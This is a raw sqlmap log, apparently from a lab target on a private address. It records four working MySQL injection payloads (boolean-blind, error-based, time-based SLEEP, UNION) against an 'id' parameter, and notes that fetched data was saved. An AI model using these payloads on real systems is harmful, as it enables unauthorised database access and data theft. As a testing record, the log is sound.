 [03:39:49] [INFO] resuming back-end DBMS 'mysql'
[03:39:49] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: id=1' OR NOT 4092=4092#&Submit=%E6%8F%90%E4%BA%A4
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1' AND (SELECT 1215 FROM(SELECT COUNT(*),CONCAT(0x7171787a71,(SELECT (ELT(1215=1215,1))),0x716b6b7071,FLOOR(RAND(0)*2))x FROM INFORMATION_SCH
EMA.PLUGINS GROUP BY x)a)-- xVrk&Submit=%E6%8F%90%E4%BA%A4
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 5313 FROM (SELECT(SLEEP(5)))GGmf)-- CfZN&Submit=%E6%8F%90%E4%BA%A4
    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT NULL,CONCAT(0x7171787a71,0x73576a747774436a77474e576762706441714244475153715 96f7371644c5666786e4f51426e5364,0x716b6b7071
#&Submit=%E6%8F%90%E4%BA%A4
---
[03:39:49] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0
[03:39:49] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.213.136'
[03:39:49] [WARNING] you haven't updated sqlmap for more than 105 days!!!
[*] ending @ 03:39:49 /2020-05-17/